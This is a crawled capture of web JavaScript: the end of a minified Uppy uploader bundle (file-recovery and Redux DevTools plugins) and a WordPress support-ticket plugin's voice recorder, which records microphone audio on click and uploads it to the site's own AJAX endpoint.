t.list=function(){var e=this,t={},r=new Promise(function(e,r){t.resolve=e,t.reject=r});console.log("Loading stored blobs from Service Worker");var n=function r(n){if(n.data.store===e.name)switch(n.data.type){case"uppy/ALL_FILES":t.resolve(n.data.files),navigator.serviceWorker.removeEventListener("message",r)}};return this.ready.then(function(){navigator.serviceWorker.addEventListener("message",n),navigator.serviceWorker.controller.postMessage({type:"uppy/GET_FILES",store:e.name})}),r},t.put=function(e){var t=this;return this.ready.then(function(){navigator.serviceWorker.controller.postMessage({type:"uppy/ADD_FILE",store:t.name,file:e})})},t.delete=function(e){var t=this;return this.ready.then(function(){navigator.serviceWorker.controller.postMessage({type:"uppy/REMOVE_FILE",store:t.name,fileID:e})})},e}();ServiceWorkerStore.isSupported=isSupported,_$ServiceWorkerStore_149=ServiceWorkerStore;var _$prettierBytes_151=function(e){if("number"!=typeof e||isNaN(e))throw new TypeError("Expected a number, got "+typeof e);var t=e<0,r=["B","KB","MB","GB","TB","PB","EB","ZB","YB"];if(t&&(e=-e),e<1)return(t?"-":"")+e+" B";var n=Math.min(Math.floor(Math.log(e)/Math.log(1024)),r.length-1);e=Number(e/Math.pow(1024,n));var i=r[n];return e>=10||e%1==0?(t?"-":"")+e.toFixed(0)+" "+i:(t?"-":"")+e.toFixed(1)+" "+i},_$IndexedDBStore_147={};function ___extends_147(){return(___extends_147=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var indexedDB="undefined"!=typeof window&&(window.indexedDB||window.webkitIndexedDB||window.mozIndexedDB||window.OIndexedDB||window.msIndexedDB),__isSupported_147=!!indexedDB,DB_NAME="uppy-blobs",STORE_NAME="files",DEFAULT_EXPIRY=864e5,DB_VERSION=3;function connect(e){var t=indexedDB.open(e,DB_VERSION);return new Promise(function(e,r){t.onupgradeneeded=function(t){var r=t.target.result,n=t.currentTarget.transaction;if(t.oldVersion<2&&r.createObjectStore(STORE_NAME,{keyPath:"id"}).createIndex("store","store",{unique:!1}),t.oldVersion<3){var i=n.objectStore(STORE_NAME);i.createIndex("expires","expires",{unique:!1}),i.openCursor().onsuccess=function(e){var t=e.target.result;if(t){var r=t.value;r.expires=Date.now()+DEFAULT_EXPIRY,t.update(r)}}}n.oncomplete=function(){e(r)}},t.onsuccess=function(t){e(t.target.result)},t.onerror=r})}function waitForRequest(e){return new Promise(function(t,r){e.onsuccess=function(e){t(e.target.result)},e.onerror=r})}var cleanedUp=!1,IndexedDBStore=function(){function e(t){var r=this;this.opts=___extends_147({dbName:DB_NAME,storeName:"default",expires:DEFAULT_EXPIRY,maxFileSize:10485760,maxTotalSize:314572800},t),this.name=this.opts.storeName;var n=function(){return connect(r.opts.dbName)};cleanedUp?this.ready=n():(cleanedUp=!0,this.ready=e.cleanup().then(n,n))}var t=e.prototype;return t.key=function(e){return this.name+"!"+e},t.list=function(){var e=this;return this.ready.then(function(t){return waitForRequest(t.transaction([STORE_NAME],"readonly").objectStore(STORE_NAME).index("store").getAll(IDBKeyRange.only(e.name)))}).then(function(e){var t={};return e.forEach(function(e){t[e.fileID]=e.data}),t})},t.get=function(e){var t=this;return this.ready.then(function(r){return waitForRequest(r.transaction([STORE_NAME],"readonly").objectStore(STORE_NAME).get(t.key(e)))}).then(function(e){return{id:e.data.fileID,data:e.data.data}})},t.getSize=function(){var e=this;return this.ready.then(function(t){var r=t.transaction([STORE_NAME],"readonly").objectStore(STORE_NAME).index("store").openCursor(IDBKeyRange.only(e.name));return new Promise(function(e,t){var n=0;r.onsuccess=function(t){var r=t.target.result;r?(n+=r.value.data.size,r.continue()):e(n)},r.onerror=function(){t(new Error("Could not retrieve stored blobs size"))}})})},t.put=function(e){var t=this;return e.data.size>this.opts.maxFileSize?Promise.reject(new Error("File is too big to store.")):this.getSize().then(function(e){return e>t.opts.maxTotalSize?Promise.reject(new Error("No space left")):t.ready}).then(function(r){return waitForRequest(r.transaction([STORE_NAME],"readwrite").objectStore(STORE_NAME).add({id:t.key(e.id),fileID:e.id,store:t.name,expires:Date.now()+t.opts.expires,data:e.data}))})},t.delete=function(e){var t=this;return this.ready.then(function(r){return waitForRequest(r.transaction([STORE_NAME],"readwrite").objectStore(STORE_NAME).delete(t.key(e)))})},e.cleanup=function(){return connect(DB_NAME).then(function(e){var t=e.transaction([STORE_NAME],"readwrite").objectStore(STORE_NAME).index("expires").openCursor(IDBKeyRange.upperBound(Date.now()));return new Promise(function(r,n){t.onsuccess=function(t){var n=t.target.result;if(n){var i=n.value;console.log("[IndexedDBStore] Deleting record",i.fileID,"of size",_$prettierBytes_151(i.data.size),"- expired on",new Date(i.expires)),n.delete(),n.continue()}else r(e)},t.onerror=n})}).then(function(e){e.close()})},e}();function ___extends_148(){return(___extends_148=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function maybeParse(e){try{return JSON.parse(e)}catch(err){return null}}IndexedDBStore.isSupported=__isSupported_147,_$IndexedDBStore_147=IndexedDBStore;var __cleanedUp_148=!1,_$MetaDataStore_148=function(){function e(t){this.opts=___extends_148({expires:864e5},t),this.name="uppyState:"+t.storeName,__cleanedUp_148||(__cleanedUp_148=!0,e.cleanup())}var t=e.prototype;return t.load=function(){var e=localStorage.getItem(this.name);if(!e)return null;var t=maybeParse(e);return t?t.metadata?t.metadata:(this.save(t),t):null},t.save=function(e){var t=Date.now()+this.opts.expires,r=JSON.stringify({metadata:e,expires:t});localStorage.setItem(this.name,r)},e.cleanup=function(){var e=function(){for(var e=[],t=0;t<localStorage.length;t++){var r=localStorage.key(t);/^uppyState:/.test(r)&&e.push(r.slice("uppyState:".length))}return e}(),t=Date.now();e.forEach(function(e){var r=localStorage.getItem("uppyState:"+e);if(!r)return null;var n=maybeParse(r);if(!n)return null;n.expires&&n.expires<t&&localStorage.removeItem("uppyState:"+e)})},e}(),_$package_152={version:"1.3.14"},___class_150,___temp_150;function ___extends_150(){return(___extends_150=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ___assertThisInitialized_150(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var __Plugin_150=_$lib_106.Plugin,_$lib_150=(___temp_150=___class_150=function(e){var t,r;function n(t,r){var n;return(n=e.call(this,t,r)||this).type="debugger",n.id=n.opts.id||"GoldenRetriever",n.title="Golden Retriever",n.opts=___extends_150({},{expires:864e5,serviceWorker:!1},r),n.MetaDataStore=new _$MetaDataStore_148({expires:n.opts.expires,storeName:t.getID()}),n.ServiceWorkerStore=null,n.opts.serviceWorker&&(n.ServiceWorkerStore=new _$ServiceWorkerStore_149({storeName:t.getID()})),n.IndexedDBStore=new _$IndexedDBStore_147(___extends_150({expires:n.opts.expires},n.opts.indexedDB||{},{storeName:t.getID()})),n.saveFilesStateToLocalStorage=n.saveFilesStateToLocalStorage.bind(___assertThisInitialized_150(n)),n.loadFilesStateFromLocalStorage=n.loadFilesStateFromLocalStorage.bind(___assertThisInitialized_150(n)),n.loadFileBlobsFromServiceWorker=n.loadFileBlobsFromServiceWorker.bind(___assertThisInitialized_150(n)),n.loadFileBlobsFromIndexedDB=n.loadFileBlobsFromIndexedDB.bind(___assertThisInitialized_150(n)),n.onBlobsLoaded=n.onBlobsLoaded.bind(___assertThisInitialized_150(n)),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.loadFilesStateFromLocalStorage=function(){var e=this.MetaDataStore.load();e&&(this.uppy.log("[GoldenRetriever] Recovered some state from Local Storage"),this.uppy.setState({currentUploads:e.currentUploads||{},files:e.files||{}}),this.savedPluginData=e.pluginData)},i.getWaitingFiles=function(){var e={};return this.uppy.getFiles().forEach(function(t){t.progress&&t.progress.uploadStarted||(e[t.id]=t)}),e},i.getUploadingFiles=function(){var e=this,t={},r=this.uppy.getState().currentUploads;return r&&Object.keys(r).forEach(function(n){r[n].fileIDs.forEach(function(r){t[r]=e.uppy.getFile(r)})}),t},i.saveFilesStateToLocalStorage=function(){var e=___extends_150(this.getWaitingFiles(),this.getUploadingFiles()),t={};this.uppy.emit("restore:get-data",function(e){___extends_150(t,e)});var r=this.uppy.getState().currentUploads;this.MetaDataStore.save({currentUploads:r,files:e,pluginData:t})},i.loadFileBlobsFromServiceWorker=function(){var e=this;this.ServiceWorkerStore.list().then(function(t){var r=Object.keys(t).length;return r===e.uppy.getFiles().length?(e.uppy.log("[GoldenRetriever] Successfully recovered "+r+" blobs from Service Worker!"),e.uppy.info("Successfully recovered "+r+" files","success",3e3),e.onBlobsLoaded(t)):(e.uppy.log("[GoldenRetriever] No blobs found in Service Worker, trying IndexedDB now..."),e.loadFileBlobsFromIndexedDB())}).catch(function(t){e.uppy.log("[GoldenRetriever] Failed to recover blobs from Service Worker","warning"),e.uppy.log(t)})},i.loadFileBlobsFromIndexedDB=function(){var e=this;this.IndexedDBStore.list().then(function(t){var r=Object.keys(t).length;if(r>0)return e.uppy.log("[GoldenRetriever] Successfully recovered "+r+" blobs from IndexedDB!"),e.uppy.info("Successfully recovered "+r+" files","success",3e3),e.onBlobsLoaded(t);e.uppy.log("[GoldenRetriever] No blobs found in IndexedDB")}).catch(function(t){e.uppy.log("[GoldenRetriever] Failed to recover blobs from IndexedDB","warning"),e.uppy.log(t)})},i.onBlobsLoaded=function(e){var t=this,r=[],n=___extends_150({},this.uppy.getState().files);Object.keys(e).forEach(function(i){var o=t.uppy.getFile(i);if(o){var s=___extends_150({},o,{data:e[i],isRestored:!0});n[i]=s}else r.push(i)}),this.uppy.setState({files:n}),this.uppy.emit("restored",this.savedPluginData),r.length&&this.deleteBlobs(r).then(function(){t.uppy.log("[GoldenRetriever] Cleaned up "+r.length+" old files")}).catch(function(e){t.uppy.log("[GoldenRetriever] Could not clean up "+r.length+" old files","warning"),t.uppy.log(e)})},i.deleteBlobs=function(e){var t=this,r=[];return e.forEach(function(e){t.ServiceWorkerStore&&r.push(t.ServiceWorkerStore.delete(e)),t.IndexedDBStore&&r.push(t.IndexedDBStore.delete(e))}),Promise.all(r)},i.install=function(){var e=this;this.loadFilesStateFromLocalStorage(),this.uppy.getFiles().length>0?this.ServiceWorkerStore?(this.uppy.log("[GoldenRetriever] Attempting to load files from Service Worker..."),this.loadFileBlobsFromServiceWorker()):(this.uppy.log("[GoldenRetriever] Attempting to load files from Indexed DB..."),this.loadFileBlobsFromIndexedDB()):(this.uppy.log("[GoldenRetriever] No files need to be loaded, only restoring processing state..."),this.onBlobsLoaded([])),this.uppy.on("file-added",function(t){t.isRemote||(e.ServiceWorkerStore&&e.ServiceWorkerStore.put(t).catch(function(t){e.uppy.log("[GoldenRetriever] Could not store file","warning"),e.uppy.log(t)}),e.IndexedDBStore.put(t).catch(function(t){e.uppy.log("[GoldenRetriever] Could not store file","warning"),e.uppy.log(t)}))}),this.uppy.on("file-removed",function(t){e.ServiceWorkerStore&&e.ServiceWorkerStore.delete(t.id).catch(function(t){e.uppy.log("[GoldenRetriever] Failed to remove file","warning"),e.uppy.log(t)}),e.IndexedDBStore.delete(t.id).catch(function(t){e.uppy.log("[GoldenRetriever] Failed to remove file","warning"),e.uppy.log(t)})}),this.uppy.on("complete",function(t){var r=t.successful,n=r.map(function(e){return e.id});e.deleteBlobs(n).then(function(){e.uppy.log("[GoldenRetriever] Removed "+r.length+" files that finished uploading")}).catch(function(t){e.uppy.log("[GoldenRetriever] Could not remove "+r.length+" files that finished uploading","warning"),e.uppy.log(t)})}),this.uppy.on("state-update",this.saveFilesStateToLocalStorage),this.uppy.on("restored",function(){var t=e.uppy.getState().currentUploads;t&&Object.keys(t).forEach(function(r){e.uppy.restore(r,t[r])})})},n}(__Plugin_150),___class_150.VERSION=_$package_152.version,___temp_150),_$package_178={version:"1.3.2"},___class_177,___temp_177;function ___extends_177(){return(___extends_177=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ___assertThisInitialized_177(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var __Plugin_177=_$lib_106.Plugin,_$lib_177=(___temp_177=___class_177=function(e){var t,r;function n(t,r){var n;return(n=e.call(this,t,r)||this).type="debugger",n.id=n.opts.id||"ReduxDevTools",n.title="Redux DevTools",n.opts=___extends_177({},{},r),n.handleStateChange=n.handleStateChange.bind(___assertThisInitialized_177(n)),n.initDevTools=n.initDevTools.bind(___assertThisInitialized_177(n)),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.handleStateChange=function(e,t,r){this.devTools.send("UPPY_STATE_UPDATE",t)},i.initDevTools=function(){var e=this;this.devTools=window.devToolsExtension.connect(),this.devToolsUnsubscribe=this.devTools.subscribe(function(t){if("DISPATCH"===t.type)switch(console.log(t.payload.type),t.payload.type){case"RESET":return void e.uppy.reset();case"IMPORT_STATE":var r=t.payload.nextLiftedState.computedStates;return e.uppy.store.state=___extends_177({},e.uppy.getState(),r[r.length-1].state),void e.uppy.updateAll(e.uppy.getState());case"JUMP_TO_STATE":case"JUMP_TO_ACTION":e.uppy.store.state=___extends_177({},e.uppy.getState(),JSON.parse(t.state)),e.uppy.updateAll(e.uppy.getState())}})},i.install=function(){this.withDevTools="undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__,this.withDevTools&&(this.initDevTools(),this.uppy.on("state-update",this.handleStateChange))},i.uninstall=function(){this.withDevTools&&(this.devToolsUnsubscribe(),this.uppy.off("state-update",this.handleStateUpdate))},n}(__Plugin_177),___class_177.VERSION=_$package_178.version,___temp_177),_$uppy_261={};_$uppy_261.Core=_$lib_106,_$uppy_261.debugLogger=_$uppy_261.Core.debugLogger,_$uppy_261.server=_$lib_102,_$uppy_261.views={ProviderView:_$lib_175},_$uppy_261.DefaultStore=_$lib_192,_$uppy_261.ReduxStore=_$lib_194,_$uppy_261.Dashboard=_$lib_127,_$uppy_261.DragDrop=_$lib_137,_$uppy_261.FileInput=_$lib_143,_$uppy_261.Informer=_$lib_156,_$uppy_261.ProgressBar=_$lib_162,_$uppy_261.StatusBar=_$lib_189,_$uppy_261.Dropbox=_$lib_139,_$uppy_261.GoogleDrive=_$lib_154,_$uppy_261.Instagram=_$lib_158,_$uppy_261.OneDrive=_$lib_160,_$uppy_261.Facebook=_$lib_141,_$uppy_261.Url=_$lib_210,_$uppy_261.Webcam=_$lib_255,_$uppy_261.ScreenCapture=_$lib_185,_$uppy_261.AwsS3=_$lib_96,_$uppy_261.AwsS3Multipart=_$lib_93,_$uppy_261.Transloadit=_$lib_203,_$uppy_261.Tus=_$lib_207,_$uppy_261.XHRUpload=_$lib_258,_$uppy_261.Form=_$lib_145,_$uppy_261.GoldenRetriever=_$lib_150,_$uppy_261.ReduxDevTools=_$lib_177,_$uppy_261.ThumbnailGenerator=_$lib_196,_$uppy_261.locales={};var _$bundle_260={};return _$bundle_260=_$uppy_261,_$bundle_260});
//# sourceMappingURL=uppy.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://simorghrecords.com/wp-content/plugins/wp-advanced-support-ticket0/assets/js/recorder-app.js
body_size: 8041
content:
let intervalId = null;
let hour = 0;
let minute = 0;
let seconds = 0;
let totalSeconds = 0;

function startTimer() {
    ++totalSeconds;
    hour = Math.floor(totalSeconds / 3600);
    minute = Math.floor((totalSeconds - hour * 3600) / 60);
    seconds = totalSeconds - (hour * 3600 + minute * 60);

    hour = hour < 10 ? "0" + hour : hour;
    minute = minute < 10 ? "0" + minute : minute;
    seconds = seconds < 10 ? "0" + seconds : seconds;

    document.getElementById("hour").innerHTML = hour;
    document.getElementById("minute").innerHTML = minute;
    document.getElementById("seconds").innerHTML = seconds;
}

//webkitURL is deprecated but nevertheless
URL = window.URL || window.webkitURL;

var gumStream; 						//stream from getUserMedia()
var rec; 							//Recorder.js object
var input; 							//MediaStreamAudioSourceNode we'll be recording

// shim for AudioContext when it's not avb.
var AudioContext = window.AudioContext || window.webkitAudioContext;
var audioContext //audio context to help us record

var recordButton = document.getElementById("recordButton");
var stopButton = document.getElementById("stopButton");
var pauseButton = document.getElementById("pauseButton");

//add events to those 2 buttons
if (recordButton) {
    recordButton.addEventListener("click", startRecording);
}
if (stopButton) {
    stopButton.addEventListener("click", stopRecording);
}
if (pauseButton) {
    pauseButton.addEventListener("click", pauseRecording);
}

function startRecording(e) {
    e.preventDefault();
    console.log("recordButton clicked");

    this.classList.add("wpast-pulse-button");

    /*
        Simple constraints object, for more advanced audio features see
        https://addpipe.com/blog/audio-constraints-getusermedia/
    */

    var constraints = {audio: true, video: false}

    /*
       Disable the record button until we get a success or fail from getUserMedia()
   */

    recordButton.disabled = true;
    stopButton.disabled = false;
    //pauseButton.disabled = false

    /*
        We're using the standard promise based getUserMedia()
        https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
    */

    navigator.mediaDevices.getUserMedia(constraints).then(function (stream) {
        console.log("getUserMedia() success, stream created, initializing Recorder.js ...");

        /*
            create an audio context after getUserMedia is called
            sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
            the sampleRate defaults to the one set in your OS for your playback device

        */
        audioContext = new AudioContext();

        //update the format
        document.getElementById("formats").innerHTML = "1 channel pcm @ " + audioContext.sampleRate / 1000 + "kHz"

        /*  assign to gumStream for later use  */
        gumStream = stream;

        /* use the stream */
        input = audioContext.createMediaStreamSource(stream);

        /*
            Create the Recorder object and configure to record mono sound (1 channel)
            Recording 2 channels  will double the file size
        */
        rec = new Recorder(input, {numChannels: 1})

        //start the recording process
        rec.record()

        console.log("Recording started");

        intervalId = setInterval(startTimer, 1000);

    }).catch(function (err) {
        //enable the record button if getUserMedia() fails
        recordButton.disabled = false;
        stopButton.disabled = true;
        pauseButton.disabled = true
    });
}

function pauseRecording(e) {
    e.preventDefault();
    console.log("pauseButton clicked rec.recording=", rec.recording);

    recordButton.classList.remove("wpast-pulse-button");

    if (rec.recording) {
        //pause
        rec.stop();
        pauseButton.innerHTML = '<img src="' + WPAST_DATA.img_url + 'play.svg" width="12" height="12" alt="play">';
        recordButton.classList.remove("wpast-pulse-button");
    } else {
        //resume
        rec.record()
        pauseButton.innerHTML = '<img src="' + WPAST_DATA.img_url + 'pause.svg" width="12" height="12" alt="pause">';
        recordButton.classList.add("wpast-pulse-button");

    }
}

function stopRecording(e) {
    e.preventDefault();
    console.log("stopButton clicked");

    recordButton.classList.remove("wpast-pulse-button");

    //disable the stop button, enable the record too allow for new recordings
    stopButton.disabled = true;
    recordButton.disabled = false;
    //pauseButton.disabled = true;

    //reset button just in case the recording is stopped while paused
    //pauseButton.innerHTML = '<img src="' + WPAST_DATA.img_url + 'pause.svg" width="12" height="12" alt="pause">';

    //tell the recorder to stop the recording
    rec.stop();

    //stop microphone access
    gumStream.getAudioTracks()[0].stop();

    //create the wav blob and pass it on to createDownloadLink
    rec.exportWAV(createDownloadLink);

    if (intervalId) {
        clearInterval(intervalId);
        totalSeconds = 0;
    }
}

function createDownloadLink(blob) {

    var url = URL.createObjectURL(blob);
    var audioDiv = document.createElement('div');
    var nameDiv = document.createElement('div');
    var au = document.createElement('audio');
    var li = document.createElement('li');
    var link = document.createElement('a');

    //name of .wav file to use during upload and download (without extendion)
    var filename = 'Voice_' + Math.round(new Date().getTime() / 1000) + '.wav';

    //add controls to the <audio> element
    au.controls = true;
    au.src = url;

    //save to disk link
    link.href = url;
    link.className = "download";
    link.download = filename + ".wav"; //download forces the browser to donwload the file using the  filename
    link.innerHTML = WPAST_DATA.download;

    //add the new audio element to li
    audioDiv.appendChild(au);
    li.appendChild(audioDiv);

    //add the filename to the li
    nameDiv.appendChild(document.createTextNode(filename));
    //li.appendChild(nameDiv);

    //add the save to disk link to li
    //li.appendChild(link);

    //upload link
    var upload = document.createElement('a');
    upload.href = "#";
    upload.className = "upload";
    upload.innerHTML = WPAST_DATA.upload;
    upload.addEventListener("click", function (event) {
        event.preventDefault();
        var targetElement = event.target;
        upload.innerHTML = WPAST_DATA.upload + '<img src="' + WPAST_DATA.img_url + 'oval.svg" class="loader" width="18" height="18" alt="pause">';
        var xhr = new XMLHttpRequest();
        xhr.onload = function (e) {
            if (this.readyState === 4) {
                console.log("Server returned: ", e.target.responseText);

                upload.innerHTML = WPAST_DATA.upload;

                var results = JSON.parse(e.target.responseText);
                if (results.success === true && results.url) {
                    var voiceFile = document.getElementById("recordingsList").nextElementSibling;
                    if (!voiceFile.value) {
                        voiceFile.value = results.url;
                    } else {
                        voiceFile.value = voiceFile.value + ',' + results.url;
                    }

                    targetElement.innerHTML = WPAST_DATA.completed;
                }
            }
        };
        var fd = new FormData();
        fd.append("audio_data", blob, filename);
        fd.append('action', 'wpast_upload_voice');
        fd.append('nonce', document.getElementsByName("wpast-nonce")[0].getAttribute('content'));
        var ajaxURL = document.querySelector("body").classList.contains("wp-admin") ? ajaxurl : WPAST_DATA.ajax_url;
        xhr.open("POST", ajaxURL, true);
        xhr.send(fd);
    })
    li.appendChild(document.createTextNode(" "))//add a space in between
    li.appendChild(upload)//add the upload link to li

    //add the li element to the ol
    recordingsList.appendChild(li);
}